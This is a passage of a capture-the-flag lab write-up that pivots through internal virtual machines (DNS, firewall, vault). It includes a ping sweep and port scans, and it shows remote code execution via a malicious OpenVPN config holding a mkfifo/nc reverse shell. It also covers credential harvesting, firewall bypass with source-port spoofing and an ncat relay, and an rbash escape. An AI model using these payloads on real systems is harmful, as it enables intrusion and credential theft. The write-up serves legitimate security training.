link/ether 00:50:56:b9:ea:e6 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.109/24 brd 10.10.10.255 scope global ens192
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:eae6/64 scope global mngtmpaddr dynamic
valid_lft 86399sec preferred_lft 14399sec
inet6 fe80::250:56ff:feb9:eae6/64 scope link
valid_lft forever preferred_lft forever
3: virbr0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether fe:54:00:17:ab:49 brd ff:ff:ff:ff:ff:ff
inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
valid_lft forever preferred_lft forever
4: virbr0-nic: <BROADCAST,MULTICAST> mtu 1500 qdisc pfifo_fast state DOWN group default qlen 1000
link/ether 52:54:00:ff:fd:68 brd ff:ff:ff:ff:ff:ff
5: vnet0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast master virbr0 state UNKNOWN group default qlen 1000
link/ether fe:54:00:17:ab:49 brd ff:ff:ff:ff:ff:ff
inet6 fe80::fc54:ff:fe17:ab49/64 scope link
valid_lft forever preferred_lft forever
6: vnet1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast master virbr0 state UNKNOWN group default qlen 1000
link/ether fe:54:00:3a:3b:d5 brd ff:ff:ff:ff:ff:ff
inet6 fe80::fc54:ff:fe3a:3bd5/64 scope link
valid_lft forever preferred_lft forever
7: vnet2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast master virbr0 state UNKNOWN group default qlen 1000
link/ether fe:54:00:e1:74:41 brd ff:ff:ff:ff:ff:ff
inet6 fe80::fc54:ff:fee1:7441/64 scope link
valid_lft forever preferred_lft forever
8: vnet3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast master virbr0 state UNKNOWN group default qlen 1000
link/ether fe:54:00:c6:70:66 brd ff:ff:ff:ff:ff:ff
inet6 fe80::fc54:ff:fec6:7066/64 scope link
valid_lft forever preferred_lft forever
- If we check
ps -aux, we see qemu- So we have 3 vms: dns, firewall and vault
...
libvirt+ 1790 0.5 17.0 2120288 684444 ? Sl Oct24 6:02 qemu-system-x86_64 -enable-kvm -name DNS -S -machine pc-i440fx-xenial,accel=kvm,usb=off -cpu qemu32 -m 1024 -realtime mlock=off -smp 1,sockets=1,cores=1,threads=1 -uuid 4
root 1808 0.0 0.0 0 0 ? S Oct24 0:00 [kvm-pit/1790]
libvirt+ 1955 0.5 15.1 2120616 607720 ? Sl Oct24 5:57 qemu-system-x86_64 -enable-kvm -name Firewall -S -machine pc-i440fx-xenial,accel=kvm,usb=off -cpu qemu32 -m 1024 -realtime mlock=off -smp 1,sockets=1,cores=1,threads=1 -u
root 1973 0.0 0.0 0 0 ? S Oct24 0:00 [kvm-pit/1955]
libvirt+ 2051 0.4 14.6 2120288 589444 ? Sl Oct24 5:35 qemu-system-x86_64 -enable-kvm -name Vault -S -machine pc-i440fx-xenial,accel=kvm,usb=off -cpu qemu32 -m 1024 -realtime mlock=off -smp 1,sockets=1,cores=1,threads=1 -uuid
root 2068 0.0 0.0 0 0 ? S Oct24 0:00 [kvm-pit/2051]
...
- We can perform ping sweep
dave@ubuntu:~$ for i in {1..254}; do (ping -c 1 192.168.122.${i} | grep "bytes from" &); done
64 bytes from 192.168.122.1: icmp_seq=1 ttl=64 time=0.091 ms
64 bytes from 192.168.122.4: icmp_seq=1 ttl=64 time=1.46 ms
64 bytes from 192.168.122.5: icmp_seq=1 ttl=64 time=2.15 ms
- Let’s do port scan using
nc
dave@ubuntu:~$ nc -zv 192.168.122.4 1-65535 2>&1 | grep -v refused
Connection to 192.168.122.4 22 port [tcp/ssh] succeeded!
Connection to 192.168.122.4 80 port [tcp/http] succeeded!
dave@ubuntu:~$ nc -zv 192.168.122.5 1-65535 2>&1 | grep -v refused
- 2 port open on
DNS, while nothing on firewall- I’ll enable dynamic port forwarding
└─$ sshpass -p 'Dav3therav3123' ssh dave@10.10.10.109 -D 9001
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
222 packages can be updated.
47 updates are security updates.
Last login: Wed Oct 25 07:23:08 2023 from 10.10.16.9
dave@ubuntu:~$
- Let’s open http://192.168.122.4/


- First link http://192.168.122.4/dns-config.php doesn’t work
- But http://192.168.122.4/vpnconfig.php works

- Clicking
Test VPN results in success

- There is a
RCE via OpenVPN config
remote 192.168.122.1
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
up "/bin/bash -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.122.1 6666 >/tmp/f'"
nobind
- Upload a config and hit test
dave@ubuntu:~$ nc -vlnp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [192.168.122.4] port 6666 [tcp/*] accepted (family 2, sport 48906)
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
dave’s folder contains ssh file with creds
root@DNS:/home/dave# cat ssh
cat ssh
dave
dav3gerous567
root@DNS:/home/dave# groups dave
groups dave
dave : dave sudo
dave@ubuntu:~$ ssh dave@192.168.122.4
dave@192.168.122.4's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
98 packages can be updated.
50 updates are security updates.
Last login: Mon Sep 3 16:38:03 2018
dave@DNS:~$ sudo -l
[sudo] password for dave:
Matching Defaults entries for dave on DNS:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dave may run the following commands on DNS:
(ALL : ALL) ALL
dave@DNS:~$ sudo su
root@DNS:/home/dave#
- I found interesting entries in
alex bash history
root@DNS:/home/dave# cat /home/alex/.bash_history
...
rm interfaces
sudo su
ping 192.168.5.2
su root
nc -lvp 8888
...
- If we check routing table, we have a route to
192.168.5.0/24
root@DNS:/home/dave# ip r
10.200.0.1 dev tun0 proto kernel scope link src 10.200.0.2
192.168.5.0/24 via 192.168.122.5 dev ens3
192.168.122.0/24 dev ens3 proto kernel scope link src 192.168.122.4
root@DNS:/home/dave# grep -arn "192.168.5.2" /var/log
/var/log/auth.log:349:Jul 17 16:49:01 DNS sshd[1912]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
/var/log/auth.log:352:Jul 17 16:49:02 DNS sshd[1943]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
/var/log/auth.log:353:Jul 17 16:49:02 DNS sshd[1943]: Disconnected from 192.168.5.2 port 4444
/var/log/auth.log:452:Jul 17 17:21:38 DNS sshd[1560]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
/var/log/auth.log:455:Jul 17 17:21:38 DNS sshd[1590]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
/var/log/auth.log:456:Jul 17 17:21:38 DNS sshd[1590]: Disconnected from 192.168.5.2 port 4444
/var/log/auth.log:474:Jul 17 21:58:26 DNS sshd[1171]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
/var/log/auth.log:478:Jul 17 21:58:29 DNS sshd[1249]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
/var/log/auth.log:479:Jul 17 21:58:29 DNS sshd[1249]: Disconnected from 192.168.5.2 port 4444
/var/log/auth.log:533:Jul 24 15:06:10 DNS sshd[1466]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
/var/log/auth.log:536:Jul 24 15:06:10 DNS sshd[1496]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
/var/log/auth.log:537:Jul 24 15:06:10 DNS sshd[1496]: Disconnected from 192.168.5.2 port 4444
/var/log/auth.log:540:Jul 24 15:06:26 DNS sshd[1500]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.5.2 user=dave
/var/log/auth.log:541:Jul 24 15:06:28 DNS sshd[1500]: Failed password for dave from 192.168.5.2 port 4444 ssh2
/var/log/auth.log:542:Jul 24 15:06:28 DNS sshd[1500]: Connection closed by 192.168.5.2 port 4444 [preauth]
/var/log/auth.log:543:Jul 24 15:06:57 DNS sshd[1503]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
/var/log/auth.log:546:Jul 24 15:06:57 DNS sshd[1533]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
/var/log/auth.log:547:Jul 24 15:06:57 DNS sshd[1533]: Disconnected from 192.168.5.2 port 4444
/var/log/auth.log:550:Jul 24 15:07:21 DNS sshd[1536]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
/var/log/auth.log:553:Jul 24 15:07:21 DNS sshd[1566]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
/var/log/auth.log:554:Jul 24 15:07:21 DNS sshd[1566]: Disconnected from 192.168.5.2 port 4444
/var/log/auth.log:1376:Sep 2 15:07:51 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f
/var/log/auth.log:1381:Sep 2 15:10:20 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
/var/log/auth.log:1383:Sep 2 15:10:34 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53
N[��z<ssh:nottyalex192.168.122.1�N[��z<ssh:nottyalex192.168.122.1�N[��z�ssh:nottydave192.168.122.1N[��z�ssh:nottydave192.168.5.2d2W[���ssh:nottydave192.168.122.1�7W[��z�ssh:nottydave192.168.122.1▒8W[��z�ssh:nottydave192.168.122.18W[��z��tty1tty1dave�m9�[ܧ]ssh:nottydave192.168.122.1@�[��zcssh:nottydave192.168.122.1�T�[��z3\9�[#P
- We see that
nmap is installed, let’s use to port scan 192.168.5.2
root@DNS:/home/dave# nmap 192.168.5.2 -Pn -f
Starting Nmap 7.01 ( https://nmap.org ) at 2023-10-25 16:39 BST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for Vault (192.168.5.2)
Host is up (0.0035s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE
53/tcp closed domain
4444/tcp closed krb524
Nmap done: 1 IP address (1 host up) scanned in 13.00 seconds
- Ports are closed, but if we set
--source-port=4444 identical to logs, we see 987 is open- Same goes for
--source-port=53,
root@DNS:/home/dave# nmap 192.168.5.2 -Pn -f --source-port=4444
Starting Nmap 7.01 ( https://nmap.org ) at 2023-10-25 16:40 BST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for Vault (192.168.5.2)
Host is up (0.0029s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
987/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 17.08 seconds
- If we check port
987 via nc, we receive ssh banner
root@DNS:/home/dave# nc 192.168.5.2 987 -p 53
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4
- We can’t set source port on
ssh- But we saw entries in log:
COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53 - It runs
ncat listening to port 1234- The option
--sh-exec will execute command by passing it to /bin/sh -c- In our case we will have
/bin/sh -c "ncat 192.168.5.2 987 -p 53"
- So we will have a our netcat listening to port
1234 and redirecting everything to ncat 192.168.5.2 987 -p 53
- Let’s run it in the background mode and connect as
dave
root@DNS:/home/dave# /usr/bin/ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53" &
[1] 13700
root@DNS:/home/dave# ssh dave@localhost -p 1234
The authenticity of host '[localhost]:1234 ([::1]:1234)' can't be established.
ECDSA key fingerprint is SHA256:Wo70Zou+Hq5m/+G2vuKwUnJQ4Rwbzlqhq2e1JBdjEsg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:1234' (ECDSA) to the list of known hosts.
dave@localhost's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
96 packages can be updated.
49 updates are security updates.
Last login: Mon Sep 3 16:48:00 2018
dave@vault:~$
- Inside we have
root.txt.pgp
dave@vault:~$ ls -lha
total 40K
drwxr-xr-x 5 dave dave 4.0K Sep 3 2018 .
drwxr-xr-x 4 root root 4.0K Jul 17 2018 ..
-rw------- 1 dave dave 11 Sep 3 2018 .bash_history
-rw-r--r-- 1 dave dave 220 Jul 17 2018 .bash_logout
-rw-r--r-- 1 dave dave 3.7K Jul 17 2018 .bashrc
drwx------ 2 dave dave 4.0K Jul 17 2018 .cache
drwxrwxr-x 2 dave dave 4.0K Sep 2 2018 .nano
-rw-r--r-- 1 dave dave 655 Jul 17 2018 .profile
-rw-rw-r-- 1 dave dave 629 Sep 3 2018 root.txt.gpg
drwx------ 2 dave dave 4.0K Jul 17 2018 .ssh
dave@vault:~$
- We can’t do anything else, since we are inside
rbash- Reconnect to
ssh with -t bash
root@DNS:/home/dave# /usr/bin/ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53" &
[1] 13705
root@DNS:/home/dave# ssh dave@localhost -p 1234 -t bash
dave@localhost's password:
dave@vault:~$
- If we try to decrypt
gpg, we receive an error- It relies on key stored in the local keyring
dave@vault:~$ gpg -d root.txt.gpg
gpg: encrypted with RSA key, ID D1EB1F03
gpg: decryption failed: secret key not available
- Let’s move it to other hosts and try to decrypt it
dave@vault:~$ base32 -w0 root.txt.gpg
QUBAYA6HPDDBBUPLD4BQCEAAUCMOVUY2GZXH4SL5RXIOQQYVMY4TAUFOZE64YFASXVITKTD56JHDLIHBLW3OQMKSHQDUTH3R6QKT3MUYPL32DYMUVFHTWRVO5Q3YLSY2R4K3RUOYE5YKCP2PAX7S7OJBGMJKKZNW6AVN6WGQNV5FISANQDCYJI656WFAQCIIHXCQCTJXBEBHNHGQIMTF4UAQZXICNPCRCT55AUMRZJEQ2KSYK7C3MIIH7Z7MTYOXRBOHHG2XMUDFPUTD5UXFYGCWKJVOGGBJK56OPHE25OKUQCRGVEVINLLC3PZEIAF6KSLVSOLKZ5DWWU34FH36HGPRFSWRIJPRGS4TJOQC3ZSWTXYPORPUFWEHEDOEOPWHH42565HTDUZ6DPJUIX243DQ45HFPLMYTTUW4UVGBWZ4IVV33LYYIB32QO3ONOHPN5HRCYYFECKYNUVSGMHZINOAPEIDO7RXRVBKMHASOS6WH5KOP2XIV4EGBJGM4E6ZSHXIWSG6EM6ODQHRWOAB3AGSLQ5ZHJBPDQ6LQ2PVUMJPWD2N32FSVCEAXP737LZ56TTDJNZN6J6OWZRTP6PBOERHXMQ3ZMYJIUWQF5GXGYOYAZ3MCF75KFJTQAU7D6FFWDBVQQJYQR6FNCH3M3Z5B4MXV7B3ZW4NX5UHZJ5STMCTDZY6SPTKQT6G5VTCG6UWOMK3RYKMPA2YTPKVWVNMTC62Q4E6CZWQAPBFU7NM652O2DROUUPLSHYDZ6SZSO72GCDMASI2X3NGDCGRTHQSD5NVYENRSEJBBCWAZTVO33IIRZ5RLTBVR7R4LKKIBZOVUSW36G37M6PD5EZABOBCHNOQL2HV27MMSK3TSQJ4462INFAB6OS7XCSMBONZZ26EZJTC5P42BGMXHE27464GCANQCRUWO5MEZEFU2KVDHUZRMJ6ABNAEEVIH4SS65JXTGKYLE7ED4C3UV66ALCMC767DKJTBKTTAX3UIRVNBQMYRI7XY=
dave@ubuntu:~$ nano flag
dave@ubuntu:~$ base32 -d flag > flag.gpg
dns had the same issue, but original box was successful- And the passphrase is located in
dave’s desktop in key file
dave@ubuntu:~$ gpg -d flag.gpg
You need a passphrase to unlock the secret key for
user: "david <dave@david.com>"
4096-bit RSA key, ID D1EB1F03, created 2018-07-24 (main key ID 0FDFBFE4)
gpg: encrypted with 4096-bit RSA key, ID D1EB1F03, created 2018-07-24
"david <dave@david.com>"
ca468370b91d1f5906e31093d9bfe819
dave@ubuntu:~/Desktop$ cat key
itscominghome